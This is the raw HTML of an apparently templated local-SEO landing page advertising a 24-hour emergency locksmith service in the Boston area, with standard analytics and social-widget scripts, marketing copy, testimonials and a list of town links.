

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24hourlocksmithboston.net/in/acorn-terrace/
body_size: 11918
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#"><head>
<title>24 Hour Locksmith Pros | The best emergency locksmith service in Boston</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Bootstrap -->
<link href="https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen">
<link href="https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/fontawesome/css/font-awesome.min.css" rel="stylesheet">

<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=PT+Sans:700' rel='stylesheet' type='text/css'>

<link rel="stylesheet" href="https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/style.css" type="text/css">

<script type="e6cefc0623edbdd0febf47b2-text/javascript">
var trackScrolling=true;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace';
</script>

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow,index,max-snippet:-1,max-video-preview:-1,max-image-preview:large"/>
<link rel="canonical" href="https://www.24hourlocksmithboston.net/in/spintax_title/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="{spintax_title} - 24 Hour Locksmith Pros">
<meta property="og:description" content="Nobody prepares to be locked out of their house, car, or business. However, when it happens, it is good to keep in mind that there is a credible 24 Hr emergency locksmith who is just a call away. We are on call 24 hours a day. Therefore, it doesn&#039;t matter what time of the day&hellip;">
<meta property="og:url" content="https://www.24hourlocksmithboston.net/in/spintax_title/">
<meta property="og:site_name" content="24 Hour Locksmith Pros">
<meta property="article:publisher" content="https://www.facebook.com/pages/24-Hour-Locksmith-Pros-Boston/611565342213110">
<meta property="og:updated_time" content="2018-09-12T03:23:05+00:00">
<meta property="og:image" content="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5.jpg">
<meta property="og:image:secure_url" content="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5.jpg">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="{spintax_title} - 24 Hour Locksmith Pros">
<meta name="twitter:description" content="Nobody prepares to be locked out of their house, car, or business. However, when it happens, it is good to keep in mind that there is a credible 24 Hr emergency locksmith who is just a call away. We are on call 24 hours a day. Therefore, it doesn&#039;t matter what time of the day&hellip;">
<meta name="twitter:creator" content="@247LocksBoston">
<meta name="twitter:image" content="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5.jpg">
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="e6cefc0623edbdd0febf47b2-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.24hourlocksmithboston.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ff-minified-style-0-css'  href='https://www.24hourlocksmithboston.net/wp-content/uploads/freshframework/assetsmin/541775f921310e28fbda2d35d4bf4250.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css'  href='//www.24hourlocksmithboston.net/wp-content/plugins/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css'  href='//www.24hourlocksmithboston.net/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ff-minified-style-1-css'  href='https://www.24hourlocksmithboston.net/wp-content/uploads/freshframework/assetsmin/c3f8edc2a6b28f3d7d21b1fd2c5828fa.css' type='text/css' media='all' />
<script type="e6cefc0623edbdd0febf47b2-text/javascript">if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="e6cefc0623edbdd0febf47b2-text/javascript" src='https://www.24hourlocksmithboston.net/wp-content/uploads/freshframework/assetsmin/07fbb4eac2ebcc6ce41fec18cd2abfc6.js'></script>
<script type="e6cefc0623edbdd0febf47b2-text/javascript" src='https://www.24hourlocksmithboston.net/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4'></script>
<link rel='https://api.w.org/' href='https://www.24hourlocksmithboston.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.24hourlocksmithboston.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.24hourlocksmithboston.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="alternate" type="application/json+oembed" href="https://www.24hourlocksmithboston.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.24hourlocksmithboston.net%2Fin%2Fspintax_title%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.24hourlocksmithboston.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.24hourlocksmithboston.net%2Fin%2Fspintax_title%2F&#038;format=xml" />
<meta property='og:title' content='' />
<meta property='og:description' content='' />
<meta property='og:url' content='' />
<meta property='og:image' content='' />
<meta property='og:type' content='website' />
<style type="text/css">div.socialicons{float:left;display:block;margin-right: 10px;}div.socialicons p{margin-bottom: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;padding-top: 0px !important;}</style>
<script type="e6cefc0623edbdd0febf47b2-text/javascript" src="https://platform.twitter.com/widgets.js"></script><script type="e6cefc0623edbdd0febf47b2-text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script><script type="e6cefc0623edbdd0febf47b2-text/javascript" src="https://apis.google.com/js/plusone.js"></script><script src="https://static.ak.fbcdn.net/connect.php/js/FB.Share" type="e6cefc0623edbdd0febf47b2-text/javascript"></script><script type="e6cefc0623edbdd0febf47b2-text/javascript" src="https://platform.linkedin.com/in.js"></script><link rel="canonical" href="https://www.24hourlocksmithboston.net/in/acorn-terrace/" /><meta name="description" content="If you are locked out of your house, car, or office, you need an emergency locksmith who will take care of your needs without wasting a minute. With our cutting edge equipment and intense training, we are the ideal professionals for the task." /><meta name="keywords" content="Expert locksmith" /><meta name="geo.position" content="42.09454; -71.37172" /><meta name="geo.placename" content="Acorn Terrace" /><meta name="geo.county" content="Norfolk County" /><meta name="geo.postcode" content="2038" /><meta name="geo.region" content="Massachusetts" /><meta name="geo.country" content="United States" /><meta property="og:url" content="https://www.24hourlocksmithboston.net/in/acorn-terrace/" /><meta property="og:title" content="The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace" /><meta property="og:description" content="If you are locked out of your house, car, or office, you need an emergency locksmith who will take care of your needs without wasting a minute. With our cutting edge equipment and intense training, we are the ideal professionals for the task." /><meta property="og:type" content="business.business" /><meta property="business:contact_data:locality" content="Norfolk County" /><meta property="business:contact_data:zip" content="2038" /><meta property="place:location:latitude" content="42.09454" /><meta property="place:location:longitude" content="-71.37172" /><meta property="business:contact_data:country_name" content="United States" /><meta property="og:image" content="https://www.24hourlocksmithboston.net/wp-content/uploads/2018/07/lock-service-807x1024.jpg" /><meta property="twitter:image" content="https://www.24hourlocksmithboston.net/wp-content/uploads/2018/07/lock-service-807x1024.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace" /><meta name="twitter:description" content="If you are locked out of your house, car, or office, you need an emergency locksmith who will take care of your needs without wasting a minute. With our cutting edge equipment and intense training, we are the ideal professionals for the task." />
            <script type="application/ld+json">
                {
                "@context": "http://schema.org",
                "@type": "LocalBusiness",
                "address": {
                "@type": "PostalAddress",
                                "addressLocality": "Acorn Terrace",                 "addressRegion": "Massachusetts",
                 "PostalCode": "2038",                 "addressCountry": "United States"                },
                "description": "If you are locked out of your house, car, or office, you need an emergency locksmith who will take care of your needs without wasting a minute. With our cutting edge equipment and intense training, we are the ideal professionals for the task.",
                "name": "The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace",
                 "email": "admin@24hourlocksmithboston.net",                 "image": "https://www.24hourlocksmithboston.net/wp-content/uploads/2018/07/lock-service-807x1024.jpg",                   "priceRange": "$100-$2,000",                   "telephone": "(617) 936-8365",                 "geo": {
                "@type": "GeoCoordinates",
                "latitude": "42.09454",
                "longitude": "-71.37172"
                }
                }
            </script>

            <script type="e6cefc0623edbdd0febf47b2-text/javascript">var ajaxurl = "https://www.24hourlocksmithboston.net/wp-admin/admin-ajax.php";</script>	<link rel="shortcut icon" href="https://www.24hourlocksmithboston.net/wp-content/uploads/2014/01/fav-114x114.png">
    	<link rel="stylesheet" href="https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/css/skins/default.css" type="text/css">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="e6cefc0623edbdd0febf47b2-text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="e6cefc0623edbdd0febf47b2-text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-46641873-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<!--[if lt IE 9]>
    <script type="text/javascript" src="https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/js/respond.min.js"></script>
<![endif]-->
<body data-rsssl=1 class="locksmith single postid-768">
<header>
	
        	<div id="top-header">
    	<div class="container">
        <div id="top-phone" class="span4 pull-left">
        			        <i class="icon-phone-sign"></i><span> Contact us: <a href="tel:617-936-8365">617-936-8365</a></span>
        	        
        </div>
        <div id="top-social" class="span7 pull-right">
        	        	<a href="https://twitter.com/MarcSimpson16" rel="nofollow"><i class="icon-twitter"></i></a>
                    	<a href="https://www.facebook.com/pages/24-Hour-Locksmith-Pros-Boston/611565342213110" rel="nofollow"><i class="icon-facebook-sign"></i></a>
                        <a href="https://plus.google.com/105726443068634160839" rel="publisher"><i class="icon-google-plus"></i></a>
                        <a href="https://www.youtube.com/user/LocksmithBostonPros" rel="nofollow"><i class="icon-youtube-play"></i></a>
                        <a href="#" id="top-search-box-icon"><i class="icon-search"></i></a>
            <form id="top-search-box" action="https://www.24hourlocksmithboston.net/" method="get">
            	    <div class="input-append">
                        <input required name="s" class="span2" id="appendedInputButton" type="search">
                        <button class="btn" type="submit">Go!</button>
                    </div>
            </form>
         </div>
        </div>
    </div>
        
    <div id="main-header">
        <div class="container">
            <div class="row-fluid">
                            <div id="logo" class="span5">
                	        	        	<a href="https://www.24hourlocksmithboston.net" title="24 Hour Locksmith Pros"><img src="https://www.24hourlocksmithboston.net/wp-content/uploads/2013/08/Locksmith-logo-2.png" alt="24 Hour Locksmith Pros"></a>
                                   </div>
                <div class="span7">
                    				<a class="btn btn-navbar visible-mobile" data-toggle="collapse" data-target=".nav-collapse">Menu</a>
                	<div class="navbar nav-collapse">                  	
                    
			    <!--Button to collapse the Navigation--> 
                     <nav id="main-nav" class="navbar-inner"><ul id="menu-main-menu" class="nav"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-46 dropdown"><a href="https://www.24hourlocksmithboston.net/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">24 Hour Locksmith Pros <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://www.24hourlocksmithboston.net/brookline/">Brookline</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.24hourlocksmithboston.net/brockton/">Brockton</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://www.24hourlocksmithboston.net/somerville/">Somerville</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.24hourlocksmithboston.net/westwood/">Westwood</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.24hourlocksmithboston.net/framingham/">Framingham</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a rel="nofollow" href="https://www.24hourlocksmithboston.net/contact-us/">Contact Us</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.24hourlocksmithboston.net/about-us/">About Us</a></li>
</ul></nav>					
			</div>
			
                </div>              
                
            </div>
        </div>
    </div>
</header>

    
<div id="slider-container" class="no-slider">

</div>
<div id="sub-featured">
	<div class="container">
    	<div class="row-fluid">
        
        </div>
    </div>
</div>

<div id="main" class="container">
            
	
	<div class="row-fluid">
    	
        <article id="content" class="span8">
            	<div class="post-768 locksmith status-publish hentry">
                	<header><h1>The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace</h1>
                    <div class="postauthor">
						<small>Posted by <a href="https://www.24hourlocksmithboston.net/author/lckalbuq/" title="Posts by Marc Simpson" rel="author">Marc Simpson</a> on July 16, 2018 &middot; <a href="https://www.24hourlocksmithboston.net/in/spintax_title/#comments">Leave a Comment</a>&nbsp;</small>  
					</div></header>
                    <section class="post-body"><div class="affiliate4i" style="height:29px;">
<div class="affiliate4in" style="height:29px;float: left;">
<div class="socialicons s4fblike" style="float:left;margin-right: 10px;width:80px;">
<div id="fb-root"></div>
<p><fb:like href="http%3A%2F%2Fwww.24hourlocksmithboston.net%2F" send="false" layout="button_count" width="100" height="21" show_faces="false" font=""></fb:like></div>
<div class="socialicons s4plusone"  style="float:left;margin-right: 10px;width:75px;"><g:plusone size="medium" href="https://www.24hourlocksmithboston.net/" count="true"></g:plusone></div>
<div class="socialicons s4twitter" style="float:left;margin-right:10px;width:85px;"><a href="https://twitter.com/share" data-url="https://www.24hourlocksmithboston.net/" data-counturl="https://www.24hourlocksmithboston.net/" class="twitter-share-button" data-count="horizontal" data-via target="_blank" rel="noopener"></a></div>
</div>
<div style="clear:both"></div>
</div>
<p>Nobody prepares to be locked out of their house, car, or business. However, when it happens, it is good to keep in mind that there is a credible 24 Hr</p>
<p><img class="wp-image-743 alignleft" src="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5.jpg" alt="" width="230" height="230" srcset="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5.jpg 600w, https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5-150x150.jpg 150w, https://www.24hourlocksmithboston.net/wp-content/uploads/2017/01/Locksmith5-300x300.jpg 300w" sizes="(max-width: 230px) 100vw, 230px" /></p>
<p>emergency locksmith who is just a call away. We are on call 24 hours a day. Therefore, it doesn&#8217;t matter what time of the day you get locked out, or you face any issue with your locks, our team will be there to let you in!</p>
<h2><strong>The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace</strong></h2>
<h2><strong><br />
Why select us?</strong></h2>
<p>There are countless reasons you need to deal with us. Since summarizing them in one piece is a near impossibility, listed below are some of the main factors that make us the best emergency locksmith for your varied needs.</p>
<h3><strong>We are available when you need us.</strong></h3>
<p>In some cases, you will call a locksmith company which will ask you to wait since all their specialists are held up with other consumers. This can be discouraging, not forgetting that it can be detrimental to your security. We believe that lock</p>
<p><img class="alignright wp-image-757" src="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/04/5.jpg" alt="" width="233" height="233" srcset="https://www.24hourlocksmithboston.net/wp-content/uploads/2017/04/5.jpg 225w, https://www.24hourlocksmithboston.net/wp-content/uploads/2017/04/5-150x150.jpg 150w" sizes="(max-width: 233px) 100vw, 233px" /></p>
<p>issues are emergency situations, and they should be treated with the severity they deserve. Therefore, we have greatly invested in personnel and sufficient equipment. Therefore, when you call, we will never ask you to wait. Our specialists are never too busy for you&#8211; they must assist you no matter the day of the week or the season of the year!</p>
<h3><strong>We obtain continuous accreditations</strong></h3>
<p>The greatest mistake you can make for your house is work with a locksmith without appropriate accreditations. Generally, individuals who penetrate the locksmith industry without the essential documents are cons whose primary objective is to syphon money from unwary clients and flee after providing bad or no services at all.<br />
To us, consumers are the most essential stakeholders. An important part of keeping our consumers first is by making sure we get the appropriate insurance coverages, accreditations, and licenses. This gives the clients assurance understanding that they are dealing with an emergency locksmith they can rely on. Furthermore, we are an active member of numerous professional bodies which offer continuous training to all our specialists.<br />
When you come to us, we will be more than delighted to show you copies of our accreditations.</p>
<h3><strong>We are cost effective</strong></h3>
<p>The primary reason the majority of people decide to break into their houses, businesses, or cars particularly in emergency situations is because hiring an emergency locksmith features a substantial price tag.<br />
Great news! You no longerneed to harm your locks or call an unprofessional locksmith to do the task for you. We are honored to announce to you that we are a highly cost effective professional, and we are located in your region!<br />
We believe that our clients originate from various levels of the socio-economic ladder. For this reason, we provide the most competitive pricing technique in the city. When you call, our internal evaluators will come and examine the nature of your issue and offer you a quote that will complement your budget plan.<br />
What sets us ahead of our competitors is that we provide a free quote that contains no covert charges. When we offer you a price quote, we will charge you the figure we agree on after the service. Simply put, a mix of quality and pocket-friendliness is what makes us the marketplace leader you can rely on!</p>
<h3><strong>We are credible</strong></h3>
<p>Through the years we have been in business, we have provided unsurpassable services to our clients. Our specialists follow a well-laid standard procedure, and this is the reason we have never been implicated with any misconduct in our service delivery mission. This is the reason we delight in an unequaled credibility. We enjoy high ratings and positive reviews in various review sites. Additionally, we get hundreds of recommendations and repeat business each month.<br />
Since we want to secure the credibility we have built in years, we will never offer poor services or utilize low-quality items when managing our clients&#8217; houses, cars, or businesses. Work with us today!</p>
<h3><strong>We are local</strong></h3>
<p>Envision calling an emergency locksmith who is located hundreds of miles from where you are. Unless they utilize the fastest means of transportation, they will never get to you on time.<br />
You have to deal with a trustworthy local locksmith, and that is who we are. We have an office in your area. <img class="size-full wp-image-589 alignleft" src="https://www.24hourlocksmithboston.net/wp-content/uploads/2013/07/Boston-lock-and-key.jpg" alt="Boston-lock-and-key" width="243" height="207" />When you call, we will not spend a lot of time trying to understand where you are. We will not request for your GPS coordinates. Rather, all we will request for is your address, or the postal code of the location you have been locked out of the car. When you give it to us, we will be there before you know it.</p>
<h3><strong>[Location's] {Most Relied On 24 Hr Emergency Locksmith</strong></h3>
<h4>Other reasons you need to select us include;</h4>
<p>• We have professional technicians with a large range of experience in the locksmithmarket<br />
• We possess a hard working attitude<br />
• We have trusted and hassle-free working methods<br />
• We have 30 years of experience<br />
• We provide simple 2-way communication</p>
<h2><strong>The Trustworthy 24 Hr Emergency Locksmith for Your Needs in Acorn Terrace</strong></h2>
<h2><strong>Our services</strong></h2>
<p>We provide a range of services including;</p>
<h3><strong>Residential Locksmith</strong></h3>
<p>Your house is one of the most essential assets in your life that you have to control and secure. Whether you are locked out of your house, you need door locks fixed or installed, you want someone who can install state-of-the-art security locks, or you desire a professional with understanding in installing and repairing safes, call the 24 Hr emergency locksmith you can rely on. We are at your service.</p>
<h3><strong>Commercial locksmith</strong></h3>
<p>Truthfully, your business is what helps you keep the lifestyle you live today. Therefore, you have to secure it as much as you can. Whether you need security dreadlocks, master key systems, mailboxes change outs, or you need locks fixed after a robbery in your business premises, call us and we will come to you even in the darkest hour of the night.</p>
<h3><strong>Automobile Locksmith</strong></h3>
<p><img class="size-full wp-image-496 alignleft" src="https://www.24hourlocksmithboston.net/wp-content/uploads/2013/08/best-locksmith-Boston.jpg" alt="locksmith-in-Boston" width="300" height="215" />We provide the very best emergency vehicle locksmith services for all car models and makes. Therefore, whether you need a car key repair, car unlocking, replacement or duplication of car keys, or</p>
<p>ignition and cylinder repair from a specialist who will do it without damaging any part of your car, call us now and you will be wowed by our response time.<br />
Work with us today and sign up with the community of happy and satisfied consumers!</p>
<div class="gmap_canvas"><iframe id="gmap_canvas" src="https://maps.google.com/maps?q=interesting+places+to+visit+in+Acorn Terrace,Norfolk County,Massachusetts&amp;t=&amp;z=13&amp;ie=UTF8&amp;iwloc=&amp;output=embed" width="100%" height="400" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"> </iframe></div>
<a href="https://www.24hourlocksmithboston.net/in/city-mills/">City Mills</a>, <a href="https://www.24hourlocksmithboston.net/in/franklin/">Franklin</a>, <a href="https://www.24hourlocksmithboston.net/in/unionville-2/">Unionville</a>, <a href="https://www.24hourlocksmithboston.net/in/wrentham/">Wrentham</a>, <a href="https://www.24hourlocksmithboston.net/in/norfolk/">Norfolk</a>, <a href="https://www.24hourlocksmithboston.net/in/brushwood/">Brushwood</a>, <a href="https://www.24hourlocksmithboston.net/in/benjamins-landing/">Benjamins Landing</a>, <a href="https://www.24hourlocksmithboston.net/in/westview/">Westview</a>, <a href="https://www.24hourlocksmithboston.net/in/rockville/">Rockville</a>, <a href="https://www.24hourlocksmithboston.net/in/wampum-corner/">Wampum Corner</a>
</section>
                    <div class="clearfix"></div>
                    <div class="postmeta">
							<small><i class="icon-tags"></i> Tags: </small>
					</div>
                </div>
                
                                
        </article>
                <aside id="sidebar" class="span4">
        	<ul>
            	<li id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://www.24hourlocksmithboston.net/wp-content/uploads/2014/01/Locksmith-Boston-350.png"><img class="size-full wp-image-191 aligncenter" alt="Locksmith Boston 350" src="https://www.24hourlocksmithboston.net/wp-content/uploads/2014/01/Locksmith-Boston-350.png" width="350" height="234" /></a></div>
		</li><li id="testimonials_widget-2" class="widget Axl_Testimonials_Widget_Slider_Widget"><h3><a href="https://www.24hourlocksmithboston.net/testimonial">Testimonials</a></h3><div class="testimonials-widget-testimonials testimonials-widget-testimonials2">
<div class="testimonials-widget-testimonial post-675 testimonials-widget type-testimonials-widget status-publish" style="">
<!-- testimonials-widget-testimonials:675: -->
		<blockquote><span class="open-quote"></span>I contracted 24 Hour Locksmith Pros to change the locks on my house as they gave me a great price and seemed to really know what they were talking about. I wasn&#8217;t disappointed. They did a great job replacing the locks and installing new locks on the windows. It was all done quickly and efficiently, at a good price. Definitely recommend them!<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">John</span><span class="join-location"></span><span class="location">Framingham</span></div>
	</div>
<div class="testimonials-widget-testimonial post-673 testimonials-widget type-testimonials-widget status-publish" style="display: none;">
<!-- testimonials-widget-testimonials:673: -->
		<blockquote><span class="open-quote"></span>I had locked the keys in my car and it was late at night. I just wanted to get home. I was really annoyed, but Steve from 24 Hour Locksmith Pros did a great job opening my car door. The wait time was very short and he opened the door very quickly. He was professional and I now have his number in case it ever happens again!<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Frank</span><span class="join-location"></span><span class="location">West Roxbury</span></div>
	</div>
<div class="testimonials-widget-testimonial post-674 testimonials-widget type-testimonials-widget status-publish" style="display: none;">
<!-- testimonials-widget-testimonials:674: -->
		<blockquote><span class="open-quote"></span>I was locked out of my house in Brookline last week. I had left the keys on the kitchen table. I called 24 Hour Locksmith Pros. They were quick, efficient and very nice and polite. The locksmith opened the door quickly, didn&#8217;t cause any damage to the front door and it was cheaper than I thought it would be.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Sandra</span><span class="join-location"></span><span class="location">Brookline</span></div>
	</div>
</div>
</li><li id="text-4" class="widget widget_text"><h3>Reviews</h3>			<div class="textwidget"><div itemscope itemtype="http://schema.org/Product">
   <span itemprop="name">24 Hour Locksmith Pros</span>
   <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
     Rated <span itemprop="ratingValue">4.7</span>/5 based on <span itemprop="reviewCount">19</span> reviews
</div></div>
		</li>            </ul>
        </aside>
<div class="clear"></div>          
    </div>
            

</div>
<script type="e6cefc0623edbdd0febf47b2-text/javascript">
